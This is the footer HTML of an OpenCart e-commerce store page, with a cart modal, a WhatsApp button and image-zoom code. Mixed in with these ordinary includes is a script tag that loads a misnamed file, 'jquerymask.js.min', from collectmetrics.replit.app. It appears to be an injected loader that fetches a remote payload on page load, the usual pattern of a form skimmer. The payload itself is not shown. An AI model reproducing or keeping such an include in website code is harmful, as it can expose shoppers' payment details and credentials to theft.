				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



